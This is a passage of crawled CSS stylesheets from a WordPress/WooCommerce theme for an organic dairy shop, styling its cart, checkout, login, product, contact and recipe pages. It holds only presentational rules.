  text-indent: -12px;
  font-size: 14px;
  color: #ffffff
}
.footer_list{
  padding-left: 15px;
}
.footer_list li a,.footer_list li a:focus,.footer_list li a:active{
  /*margin-bottom:15px;*/
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.19;
  letter-spacing: normal;
  text-align: left;
  color: #ffffff;
  text-decoration: none;
  outline: none;
}
/*footer wrapper ends here*/
/*****styles for cart page starts here*******/
/* cart table starts here*/
.nav_path .breadcrumb{
  margin: 0 -16px;
  background-color: transparent;
}
.woocommerce-breadcrumb a{
  border-bottom: 1px solid #8f8d34;
  text-decoration: none;
}
.woocommerce-breadcrumb,.woocommerce-breadcrumb a{
  background-color: #ffffff;
  padding-top: 0.75rem!important;
  margin-bottom: 25px!important;
  font-family: RobotoCond;
  font-size: 12px!important;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2;
  letter-spacing: 0.3px;
  text-align: left;
  color: #8f8d34!important;
}
.nav_path .breadcrumb-item+.breadcrumb-item::before{
  content:">";
  padding-right:5px;
}
.nav_path .breadcrumb li,
.nav_path .breadcrumb li a,
.nav_path .breadcrumbs{
  font-family: RobotoCond;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  margin-bottom: 15px;
  line-height: 2;
  letter-spacing: 0.3px;
  text-align: left;
  color: #8f8d34;
}
.nav_path .breadcrumb-item+.breadcrumb-item{
  padding-left: 5px;
}
.nav_path .breadcrumb-item a,
.nav_path .breadcrumb-item a:focus,
.nav_path .breadcrumb-item a:hover,
.nav_path .breadcrumbs a,
.nav_path .breadcrumbs a:hover,
.nav_path .breadcrumbs a:focus{
  border-bottom:1px solid #8f8d34;
  text-decoration: none;
  color: #8f8d34;
}
.cart_table tr td a,.cart_table tr td a:active,
.cart_table tr td a:focus,.cart_table tr td a:hover{
  text-decoration: none;
  outline: none;
}
.anch_def_remove:hover,.anch_def_remove:focus,
.anch_def_remove:active{
  text-decoration: none;
  outline: none;
}
#cartWrapper table thead{
  background-color: #d5d241;
}
#cartWrapper table thead tr th{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  color: #504f11;
  border-bottom: 1px solid #8f8d34;
  border-top:none;
}
#cartWrapper .tab_name_of_prod .cartItemImage{
  width:99px;
  height:99px;
  margin-top: 5px;
  margin-bottom: 5px;
}
#cartWrapper .tab_name_of_prod{
  margin: -7px -12px;
  align-items: center;
}
#cartWrapper table tbody tr td{
  vertical-align: middle;
  text-align: center;
  border-bottom: 1px solid #8f8d34;
  border-top:none;
}
.delte_sym{
  font-family: RobotoCond-semibold;
  font-size: 18px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.6px;
  text-align: left;
  color: #ffffff;
  background-color:#ffa600;
  padding:5px 11px;
  border-radius: 50%;
}
.tab_name_of_prod h5,
.tab_name_of_prod h5 a{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: 600;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #504f11;
  width: 140px;
}
.woocommerce .cart_wrapper a.remove:hover{
  background: transparent;
}
.woocommerce .cart_wrapper table.shop_table{
  border: none;
}
.woocommerce .cart_wrapper a.remove{
  color: transparent;
  width: initial;
  height: initial;
}
/*.total_units{
  border-bottom: 1px solid #8f8d34;
  padding-top:17px;
  padding-bottom:27px;
}*/
.total_units div,.total_units_cost div{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  text-align: right;
  color: #41413c;
}
.total_units_cost{
  padding: 12px 0 11px;
}
.total_units_num{
  padding-top: 25px;
}
.grand_total span,.grand_total h4{
  font-family: RobotoCond;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.25;
  letter-spacing: 0.6px;
}
.grand_total h4 {
  text-align: right;
  color: #41413c;
}
.grand_total span{
  text-align: left;
  color: #8f8d34;
  margin-left: 18px;
}
.grand_total{
  padding-top: 8px;
}
.checkout_btn_mb {
  margin-bottom:20%;
}
.displayBlock{
  display: block;
}
.cart_table .sel_num.form-control{
  width:99px;
  margin: 0 auto;
}
/* cart table ends here*/
/*****styles for cart page ends here*******/
/*****styles for terms of use  page starts here*******/
.main_content p{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #403e3e;
}
.main_content{
  padding-bottom:102px;
}
/*owl banner style starts here*/
#owlBannerIndicators .owl-carousel{
  background-color:#d5d254;
} 
#owlBannerIndicators h6,#owlBannerIndicators h6.active{
  font-family: RobotoCond;
  font-size: 12px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 2.5;
  letter-spacing: 0.3px;
  text-align: center; 
}
#owlBannerIndicators h6{
  color: rgba(61, 60, 15, 0.6);
  margin-bottom: 0;
}
#owlBannerIndicators .owl-item.center h6{
  color: #3d3c0f;
  font-family: RobotoCond-semibold;
}
.carousel_indicators li.active .arrow_down{
  width: 0;
  height: 0;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-top: 9px solid #ffffff;
  position: absolute;
  left: 50%;
  right: 50%;
  top: -14px;
}
#owlBannerIndicators .owl-item{
  margin-right:0px !important;
  margin:0 10px;
  text-align: left;
  cursor: pointer;
}
#owlBannerIndicators .owl-item.active{
  text-align: center;
}
/*owl banner styles ends here*/
/*****styles for  terms of use  page ends here*******/
/*Woocommerce Css*/
.cart_wrapper .coupon{
  margin-left: -12px;
}
.cart_wrapper .coupon input{
  width: 200px!important;
  padding: .3rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.formHeadings{
  font-size: 22px;
  font-family: RobotoCond;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.8px;
  text-align: left;
  color: #8f8d34;
  margin-bottom: 16px;
}
.woocommerce .checkout_wrapper form .form-row label,
.woocommerce-page .checkout_wrapper form .form-row label,
.woocommerce form .checkout_wrapper .form-row label, 
.woocommerce-page .checkout_wrapper   form .form-row label{
  width: 100%;
  font-family: RobotoCond;
  font-size: 16px;
  line-height: 1.5;
  letter-spacing: 0.4px;
  color: #504f11;
}
.woocommerce .checkout_wrapper form .form-row-first, 
.woocommerce-page .checkout_wrapper form .form-row-first,
.woocommerce .checkout_wrapper form .form-row-last, 
.woocommerce-page .checkout_wrapper form .form-row-last{
  float: initial;
  width: 100%;
}
.checkout_wrapper .woocommerce-input-wrapper{
  width: 90%;
}
.checkout_wrapper input[type=checkbox]{
  display: initial;
  width: initial;
  margin-top: 10px;
}
.checkout_wrapper input,
.checkout_wrapper textarea{
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.checkout_wrapper input:focus,
.checkout_wrapper textarea:focus,
.checkout_wrapper select:focus,
.checkout_wrapper span:focus{
  outline: none;
}
.checkout_wrapper .select2-container--default .select2-selection--single{
  border: 1px solid #ced4da;
  border-radius: 0;
  height: 32px;
}
.checkout_wrapper .select2-container--default .select2-selection--single .select2-selection__rendered{
  padding-top: 2px;
}
.checkout_wrapper .select2-container--default .select2-selection--single .select2-selection__arrow{
  height: 30px;
}
.checkout_wrapper .woocommerce-form__label.checkbox input{
  width: initial;
  display: initial;
}
.checkout_wrapper .tick_mark{
  top: 2px;
  left: 0;
  height: 22px;
  width: 22px;
}
.checkout_wrapper .check_box_label .tick_mark:after{
  left: 7px;
  top: 1px;
  width: 8px;
  height: 15px;
}
.checkout_wrapper #customer_details .col-sm-6{
  margin-bottom: 30px;
}
.checkout_wrapper .order_summary td{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  color: #41413c;
}
.checkout_wrapper .woocommerce-remove-coupon{
  float: left;
} 
.woocommerce .checkout_wrapper table.order_summary.shop_table td{
  border-top: none;
}
.woocommerce .checkout_wrapper .order-total td{
  border-top: 2px solid #e3e3d4!important;
  border-bottom: 1px solid #e3e3d4;
  padding: 15px 12px;
}
#loginRegWrapper .woocommerce-LostPassword.lost_password a,
#loginform .lostPasswordLink{
  color: #8f8d34;
  font-size: 14px; 
  float: left;
  text-decoration: none;
}
#nav-sign-up .loginForm{
  display: none;
}
#nav-login .registerForm{
  display: none;
}
#nav-login,#nav-sign-up{
  display: none;
}
#nav-login.tab-pane.active,
#nav-sign-up.tab-pane.active{
  display: block;
}
#loginRegWrapper .nav_path{
  display: none;
}
#loginRegWrapper .fr_re_of_cu_text,
#loginRegWrapper h2{
  display: none;
}
#loginform p{
  margin-bottom: 20px;
}
#loginform .login-submit input{
  border-radius: 0px;
  background: #ffa634 !important;
  border-color: #ffa634 !important;
  box-shadow: none !important;
  color: #ffffff !important;
  padding: 5px 55px!important;
  width: initial!important;
  float: right;
}
.woocommerce form.login, 
.woocommerce form.register{
  border:none!important;
}
input:focus,textarea:focus,
.form-control:focus{
  outline: none!important;
  box-shadow: none;
}
.wp-social-login-connect-with{
  display: none;
}
.wp-social-login-provider-facebook img,
.wp-social-login-provider-google img{
  display: none;
}
.woocommerce form .form-row select#billing_alt {
  display: block;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.wp-social-login-provider-facebook{
  background-image: url( "assets/images/social-facebook-icon.png" );
  height: 64px;
  width: 64px;
  display: inline-block;
  background-repeat: no-repeat;
  margin-right: 25px;
}
.wp-social-login-provider-google{
  background-image: url( "assets/images/social-google-icon.png" );
  height: 64px;
  width: 64px;
  display: inline-block;
  background-repeat: no-repeat;
}
.farmers_network_wrapper .alignleft{
  float: left;
  margin-right: 16px;
}
.woocommerce-info{
  border-top-color: #8f8d34!important;
} 
.woocommerce-info::before{
  color: #8f8d34!important;
}
.my_account_wrapper #address_form  h3{
  font-size: 28px;
  font-family: RobotoCond;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1;
  letter-spacing: 0.8px;
  text-align: left;
  color: #8f8d34;
  margin-bottom: 0px;
  text-transform: capitalize;
}
.my_account_wrapper #address_form label,
.editAddressForms label{
  display: block;
  width: 100%;
}
.my_account_wrapper #address_form input,
.my_account_wrapper #address_form textarea{
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.my_account_wrapper #address_form input[type=submit],
.my_account_wrapper #address_form input[type=checkbox],
.editAddressForms input[type=submit],
.editAddressForms input[type=checkbox]{
  width: initial;
  display: initial;
}
.my_account_wrapper #address_form .form-row,
.editAddressForms .form-row{
  width: 100%;
  display: block;
}
.my_account_wrapper #address_form .form-row-first,
.my_account_wrapper #address_form .form-row-last, 
.editAddressForms .form-row-first,
.editAddressForms .form-row-last{
  float: initial!important;
  width: 100%!important;
}
.my_account_wrapper #address_form .select2-container--default .select2-selection--single,
.editAddressForms .select2-container--default .select2-selection--single{
  border: 1px solid #ced4da; 
  border-radius: 0; 
}
.my_account_wrapper .edit-account input,
.editAddressForms input{
  display: block;
  width: 100%;
  padding: .375rem .75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0;
  transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.repaeativeCart-Table .nav_path,
.repaeativeCart-Table .fr_re_of_cu_text{
  display: none;
}
.repaeativeCart-Table .cart_table{
  max-width: 100%;
  flex: 0 0 100%;
  padding-left: 0px;
  padding-right: 0px;
}
.productUsedItems img{
  width: 100%;
}
.reorderImage{
  width: 100px;
  height: 100px;
}
#loginRegWrapper label.error{
  margin-bottom: 0px;
  color: red;
  font-size: 12px;
}
#register-password-error,
#register-email-error{
  margin-bottom: 0px;
  color: red;
  font-size: 12px;
  display: none; 
}
#resetpassform p.errText{
  margin-bottom: 0px;
  color: red;
  font-size: 12px;
  text-align: left;
}
.hiddenInput{
  position: absolute;
  width: 100%;
  background: #fff;
  z-index: 99;
  padding: 15px;
  display: none;
  border: 1px solid #ddd;
  margin-left: -20px;
}
.singlepage-pincode-form{
  margin-bottom: 12px;
}
.hiddenInput form,
.singlepage-pincode-form form{
  position: relative;
}
.hiddenInput input[type=submit],
.singlepage-pincode-form input[type=submit]{
  position: absolute;
  right: 1px;
  padding: 5px 16px 5px;
  top: 0px;
  background-color: #ffa634;
  color: #fff;
  border: none;
  cursor: pointer;
}
.singlepage-pincode-form input[type=submit]{
  padding: 7px 16px 7px;
}
.hiddenInput input[type=number],
.singlepage-pincode-form input[type=number]{
  border-radius: 0;
  padding: 6.5px;
}
.orderDetailsPage{
  margin-top: 40px;
}
.orderDetailsPage .col-1,
.orderDetailsPage .col-2{
  max-width: 100%;
  flex: 0 0 100%;
}
.tabel-reorder-data .quantity{
  float: left;
}
.tabel-reorder-data .quantity input{
  box-shadow: none;
  color: #41413c;
  border: 1px solid #dfdfdb;
  border-radius: 0px;
  width: 80px!important;
  padding: .375rem .5rem;
}
.tabel-reorder-data p.card-text.num_text{
  position: absolute;
  right: 175px;
}
.tabel-reorder-data .contentSimpleAddBtn button, 
.tabel-reorder-data .contentAddBtn button{
  width: initial;
}
.tabel-reorder-data .unit_price_mob{
  float: left;
  width: 32%;
  position: absolute;
  right: 260px;
}
.tabel-reorder-data .bg_org_btn.contentSimpleAddBtn{
  position: absolute;
  right: 15px;
}
.tabel-reorder-data .lineStrike{
  display: none;
}
.tabel-reorder-data{
  position: relative;
}
.tabel-reorder-data table.variations{
  width: 100%;
  float: left;
  min-height: initial;
}
#reorderWrapper .tabel-reorder-data table.variations td,
#reorderWrapper .cart_table .tabel-reorder-data table tr:first-child td{
  border: none!important;
  border-top: none!important;
}
.tabel-reorder-data table.variations .gmsNquantDiv .float-left, 
.tabel-reorder-data table.variations .gmsNquantDiv .float-right{
  float: left!important;
  width: initial;
}
.tabel-reorder-data table.variations .bg_org_btn.contentAddBtn {
    right: 15px;
    width: initial;
    left: initial;
}
.tabel-reorder-data .woocommerce-variation-price{
  right: 170px;
  margin-top: -20px;
  left: initial;
}
.tabel-reorder-data .sel_num, 
.tabel-reorder-data .sel_num:focus, 
.tabel-reorder-data .sel_num:active{
  width: 80px!important;  
}
.reorderFirstTd{
  width: 30%;
}
.product-card-description{
  min-height: 65px;
  margin-bottom: 15px;
}
.product-card-description p{
  font-family: RobotoCond;
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  text-decoration: none;
  letter-spacing: 0.4px;
  text-align: left;
  color: #41413c;
}
#singleRecipeWrapper .product-card-description p{
  font-size: 14px;
}
.deleteModalPopupBtn{
  background-color: transparent;
  border: none;
  cursor: pointer;
}
.deleteModalPopupBtn:focus{
  outline: none;
}
.deleteModalPopup .modal-body{
  position: relative;
  min-height: 150px;
}
.deleteModalPopup .modal-body h6{
  margin-top: 10%;
  text-align: center;
  word-wrap: break-word;
  white-space: normal;
}
.woocommerce .deleteModalPopup a.remove.confirmDeleteBtn {
  color: #ffffff !important;
  border-radius: 0px!important;
  background: #ffa634 !important;
  border-color: #ffa634 !important;
  box-shadow: none !important;
  font-size: 16px;
}
.deleteModalPopup .closeDeleteModalBtn{
  font-size: 16px;
  border-radius: 0;
  padding: 1px 10px;
}
#headerDropDown .dropdown-menu li:first-child{
  display: none;
}
#headerDropDown .dropdown-menu{
  min-width: 220px;
}
#headerDropDown .dropdown-menu li a{
  border-right: none;
  display: block;
  text-align: left!important;
  padding-top: 6px;
  padding-bottom: 6px;
}
#pincodeModal .close{
  opacity: 1;
}
#pincodeModal .modalLogo{
  max-width: 50%;
}
#pincodeModal .modal-header{
  border-bottom: none;
}
#pincodeModal p,
#pincodeModal address{
  font-size: 14px;
  font-weight: normal;
  font-family: RobotoCond;
  font-style: normal;
  font-stretch: normal;
  text-align: left;
  color: #000;
}
#pincodeModal form{
  position: relative;
}
#pincodeModal input[type=submit]{
  position: absolute;
  right: 1px;
  padding: 6px 16px 6px;
  top: 0px;
  background-color: #ffa634;
  color: #fff;
  border: none;
  cursor: pointer;
}
#pincodeModal input[type=number]{
  border-radius: 0;
  padding: 6.5px;
  font-size: 14px;
  font-weight: normal;
  font-family: RobotoCond;
  font-style: normal;
  font-stretch: normal;
  text-align: left;
  color: #000;
}
#pincodeModal .pincode_results{
  margin-top: 8px;
}
#pincodeModal .pincode_results div{
  line-height: 1.5;
}
.woocommerce-pagination{
  margin: 20px 0;
}
.woocommerce-pagination ul{
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.woocommerce-pagination ul li{
  display: inline-block;
}
.woocommerce-pagination ul li:not(:last-child){
  margin-right: .5rem;
}
.woocommerce-pagination ul li span{
  border: 1px solid #dbd85c !important;
}
.woocommerce-pagination ul li a,
.woocommerce-pagination ul li span{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: center;
  color: #504f11 !important;
  margin-right: 8px;
  border-radius: 0px !important;
  box-shadow: none;
  outline: none;
  padding: 4px 8px;
  text-decoration: none!important;
  background-color: #ffffff;
}
.weightOfProduct{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: 0.4px;
  text-align: left;
  color: #403e3e;
}
.quantityFiled{
  font-family: RobotoCond;
  font-size: 15px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  text-decoration: none;
  letter-spacing: 0.4px;
  margin-bottom: 2px;
}
.single_prod_details .quantity .input-text.qty.text{
  width: 99px;
}
.single_product_carousel .owl-dots .owl-dot.active span {
    background-color: #dbd868;
    width: 20px;
    height: 20px;
}
.single_product_carousel .owl-dots .owl-dot span {
    background-color: #8f8d34;
    width: 20px;
    height: 20px;
}
.single_product_carousel.owl-carousel .owl-item img{
  width: initial;
  display: initial;
}
.archive-product-customer-speaks .leaf_part{
      border-top: 2px solid #d2d1ab;
      padding-top: 30px;
      margin-top: 30px;
}
#discountCustomerSlider .archive-product-customer-speaks .leaf_part{
    margin-top: 70px 
}
.checkout-tabel tr.shipping th{
  font-family: RobotoCond;
  font-size: 16px;
  font-weight: normal!important;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.88;
  letter-spacing: 0.4px;
  text-align: left;
  color: #41413c;
  border-top: none!important;
}
.checkout-tabel tr.shipping td{
    float: right;
}
.checkout-tabel tr.shipping td #shipping_method input{
    margin-right: 20px;
    width: 20px;
    display: inline-block;
}
.checkout-tabel tr.shipping td #shipping_method label{
    display: inline-block;
}
.checkout-tabel tr.shipping td #shipping_method{
    float: right;
} 
.cartTotalTabel .cart-subtotal td{
    border-bottom: none!important;
}
.cartTotalTabel .shipping td {
    border-bottom: none!important;
}
.cartTotalTabel .shipping #shipping_method,
.cartTotalTabel .shipping td{
    float: right;
    font-family: RobotoCond;
    font-size: 16px;
    font-weight: normal!important;
    line-height: 1.88;
    letter-spacing: 0.4px;
    color: #41413c;
}
.cartTotalTabel .shipping td .woocommerce-Price-amount.amount{
    font-family: RobotoCond;
    font-size: 18px;
    font-weight: 600;
    font-style: normal;
    font-stretch: normal;
    line-height: 1.67;
    letter-spacing: 0.5px;
    text-align: left;
    color: #8f8d34;
}
.cartTotalTabel .shipping th{
    padding: 6px 12px!important;
    font-family: RobotoCond;
    border-top: none!important;
    font-size: 16px;
    font-weight: normal!important;
    line-height: 1.88;
    letter-spacing: 0.4px;
    color: #41413c;
}
.cartTotalTabel .order-total td{
    border-top: 1px solid #8f8d34!important; 
}
.contentSimpleAddBtn .added_to_cart,
.contentAddBtn .added_to_cart{
    display: none;
}
.notifyMessage{
    position: fixed;
    bottom: 60px;
    font-size: 16px;
    background-color: #d4d143;
    padding: 10px;
    font-family: RobotoCond;
    left: 40%;
    color: #000;
    z-index: 999;
}


--- FILE ---
content_type: text/css
request_url: https://organicshandy.com/wp-content/themes/shandy/style-v2.css
body_size: 4010
content:
/*styles for checkout page*/
#checkoutWrapper .del_addr{
	border:1px solid rgba(212, 209, 67, 0.4);
	position: relative;
}
#checkoutWrapper .del_addr,#checkoutWrapper .del_options{
	padding-top:20px;
	padding-bottom:12px;
	padding-left: 25px;
    margin: 0 0 11px;
}
.edit_icon a{
	position: absolute;
    right: 6px;
    top: 8px;
    font-size: 29px;
    color: #ffa600;
}
#checkoutWrapper .proceed_to_pmt{
	margin-top:2px;
	margin-right: 10px;
}
#checkoutWrapper .del_options{
	padding-bottom: 10px;
	border:1px solid rgba(212, 209, 67, 0.4);
}
#checkoutWrapper .del_addr h4,#checkoutWrapper .del_addr .customer_addr,
#checkoutWrapper .options_details h4,#checkoutWrapper .shipm_no_date,
#checkoutWrapper .payment_options h4,#checkoutWrapper .order_summary h4,
#checkoutWrapper .order_summary .tot_val,
#checkoutWrapper .order_summary .delivery_chrg,#checkoutWrapper .order_summary .grand_tot{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
 	font-stretch: normal;
  	line-height: 1.88;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #41413c;
}
#checkoutWrapper .del_addr h4,#checkoutWrapper .options_details h4,
#checkoutWrapper .order_summary .grand_tot,#checkoutWrapper .order_summary h4
{
	font-weight:600;
}
#checkoutWrapper .payment_options{
	padding:18px 25px;
	border:1px solid rgba(212, 209, 67, 0.4);
	margin: 0 0 11px;
}
#checkoutWrapper .payment_options h4{
	font-weight:600;
	margin-bottom: 0px;
}
#checkoutWrapper .checkout_main h4{
	margin-bottom: 0px;
}
#checkoutWrapper .checkout_main{
	margin-bottom: 80px;
}
#checkoutWrapper .order_summary{
	border:1px solid rgba(212, 209, 67, 0.4);
	background-color: #fefeee;
	padding: 20px 20px 20px;
    /*margin-left: 5px;*/
    width: 34%;
}
#checkoutWrapper .woocommerce-checkout #payment{
  background: #fefeee;
  border: 1px solid rgba(212, 209, 67, 0.4);
  margin-bottom: 10px;
}
/*#checkoutWrapper .order_summary .grand_tot{
	margin: 10px 0px;
}*/
#checkoutWrapper .order_summary h4{
	margin-bottom: 7px;
}
/*contact page starts here*/
.v_all_prod_side_menu ul li:before{
	content: "-";
    position: relative;
    display: inline-block;
    left: 0px;
    text-indent: 0px;
    font-size: 14px;
    color: #7e7c59;
    margin-right: 5px;
}
.v_all_prod_side_menu li:first-child{
	display: none;
}
.v_all_prod_side_menu li a,.v_all_prod_side_menu li a:hover,
.v_all_prod_side_menu li a:focus,.v_all_prod_side_menu li a:active,
.v_all_prod_side_menu h4{
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal; 	
  	letter-spacing: 0.4px;
  	text-align: left; 
  	color: #504f11;
	line-height: 1.88;
	text-decoration: none;
	outline: none;	
}
.v_all_prod_side_menu h4{
	/*margin-left:-13px;*/
	line-height: 1.5;
	color: #8f8d34;
	font-family: RobotoCond-semibold;
}
.fr_re_of_cu_text.pb_fs_lh{
	padding-bottom:35px;
}
#contactWrapper .contact_map iframe{
	width:100%;
}
#contactWrapper .contact_map{
	/*margin:0 -10px;*/
}
#contactWrapper .contact_right_addr .c_ad_text{
	font-family: RobotoCond;
	font-size: 16px;
 	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#contactWrapper .contact_right_addr .contact_env_icon{
	color: #ffa600;
}
#contactWrapper .contact_right_addr ul li{
	margin:30px 0px;
}
#contactWrapper .contact_right_addr .contact_mail,#contactWrapper .contact_right_addr .contact_mail a{
	color:#98964a;
	text-decoration:none;
}
#contactWrapper .contact_main{
	margin-bottom: 80px;
}
/*contact page ends here*/
/*single product page starts here*/
#singleProdWrapper .single_product_text p,#singleProdWrapper .single_product_text h4 {
	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
}
#singleProdWrapper .single_product_text h4{
	font-weight: 600;
	margin-bottom: 0;
}
#singleProdWrapper .single_product_text{
	padding-bottom: 29px;
}
#singleProdWrapper .single_prod_main .single_prod_details .sel_num{
	width:99px;
	float:left;
}
#singleProdWrapper .single_prod_main .num_text{
	font-size: 20px;
  	line-height: 1.2;
  	letter-spacing: 0.5px;
  	margin: 15px 0px 10px;
  	font-weight: normal;
  	font-family: RobotoCond-semibold;
}
#singleProdWrapper .single_prod_add_cart .btn{
	padding-left:65px;
	padding-right:65px;
}
#singleProdWrapper .single_prod_details{
	/*margin: 0px -5px;*/
}
#singleProdWrapper .pb_50{
	padding-bottom: 50px;
}
#singleProdWrapper .single_prod_you_may{
	padding-top:50px;
}
#singleProdWrapper #demos{
	margin-top: 40px;
}
.product_carousel .owl-dots .owl-dot.active span{
	background-color: #dbd868;
	width: 20px;
    height: 20px;
}
.product_carousel .owl-dots button span, .product_carousel .owl-dots button span:focus,
 .product_carousel .owl-dots button, .product_carousel .owl-dots button:focus{
 	outline: none;
    border: none;
 }
 .product_carousel .owl-dots .owl-dot span{
 	background-color: #8f8d34;
	width: 20px;
    height: 20px;
 }
 #singleProdWrapper{
 	padding-bottom: 50px;
 }
 .product_carousel .item{
 	margin: 0 2px;
 }
 .nav_path .breadcrumb-item+.breadcrumb-item::before{
 	padding-right: 4px !important;
 }
 /*single product page ends here*/
 /*paneer making page starts here*/
 #paneerMakingWrapper .paneer_making_text p,#aboutUsWrapper .about_us_text p,
 #aboutUsWrapper .about_us_people p{
 	font-family: RobotoCond;
  	font-size: 16px;
  	font-weight: normal;
  	font-style: normal;
  	font-stretch: normal;
  	line-height: 1.5;
  	letter-spacing: 0.4px;
  	text-align: left;
  	color: #403e3e;
  	margin-bottom: 25px;
 }
 #paneerMakingWrapper .paneer_making_text{
 	padding:25px 0px 50px;
 }
 #paneerMakingWrapper .paneer_making_main_mid{
 	padding-bottom: 50px;
 	padding-top: 10px;
 }
  /*paneer making page ends here*/
  /*about us page starts here*/
#aboutUsWrapper .about_us_text{	
     padding: 25px 0px 35px;  
}
#aboutUsWrapper .about_us_main_mid{
	padding-top: 10px;
}
#aboutUsWrapper .about_us_people h3{
	font-family: RobotoCond;
	font-weight: normal;
	text-align: left;
	font-size: 24px;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	color: #8f8d34;
  	margin-bottom:20px;
}
#aboutUsWrapper .about_us_main{
	/*border-bottom: 2px solid #d2d1ab;*/
	padding-bottom: 40px;
}
.bb_2p{
	border-bottom: 2px solid #d2d1ab;
}
.about_customer_slider{
	padding-top: 100px;
}
.v_all_prod_side_menu ul li a.active{
	color:#8f8d34;
}
#aboutUsWrapper .about_us_people .about_person{
	padding-bottom: 35px;
}
/*about us page ends here*/
/*Recipe styles starts here*/
#recipesUsWrapper .recipe_text h3,.recipe_text h5,.recipe_text h5 a,
.recipe_text .recipe_desc p,#recipesUsWrapper .recipes_list li a,.filter_btn_section button{
	font-family: RobotoCond;
  	font-style: normal;
  	font-stretch: normal; 	
  	text-align: left;
    text-decoration: none;
  	color: #41413c;
}
.recipe_text h5, .recipe_text .recipe_desc p,.recipe_text h5 a
#recipesUsWrapper .recipes_list li a,.filter_btn_section button{
	font-size: 16px;
	line-height: 1.5;
  	letter-spacing: 0.4px;
  	font-weight: normal;
}
.recipe_text h3{
	font-size: 24px;
  	font-weight: 600;
  	line-height: 1;
  	letter-spacing: 0.6px;
  	margin-bottom:30px;
}
 .recipe_text .recipe_name{
	font-weight: 600;
}
.recipe_text .recipe_desc p{
	margin-bottom: 20px;
}
#recipesUsWrapper .leaf_part{
	padding-top:75px;
}
#recipesUsWrapper .leaf_part h2{
	padding-bottom: 50px;
}
#recipesUsWrapper .recipes_list li a{
	background-color: #d5d254;
	text-align: center;
	padding: 13px 0px 16px;
	border-radius: 5px;
}
#recipesUsWrapper .leaf_part{
	padding-top:55px;
}
#recipesUsWrapper .recipes_list li{
	width:18%;
}
#recipesUsWrapper .recipes_list li:not(:last-child){
	margin-right: 18px;
  margin-bottom: 16px;
}
#recipesUsWrapper .recipes_list ul{
	/*justify-content: center;*/
}
#recipesCustomerSlider{
	padding-top:30px;
}
#closeAllProductsBtn,#closeAllProductsBtn:active,
#closeAllProductsBtn:focus,#closeAllProductsBtn:hover{
	position: fixed;
    right: 0;
    top: 0;
    background: transparent;
    color: #000000;
    border: none;
    font-size: 25px;
    color: #908d3e;
    font-weight: 600;
    transform: scale(1, 0.8);
    box-shadow: none;
}
.other_recipes_blocks .other_recipe_block{
	border:1px solid #e0dfaa;
}
#recipesUsWrapper .other_recipes_types{
	padding-bottom: 54px;
}
#recipesUsWrapper .other_recipes_blocks .other_recipe_block{
	margin-bottom: 26px;
  min-height: 420px;
}
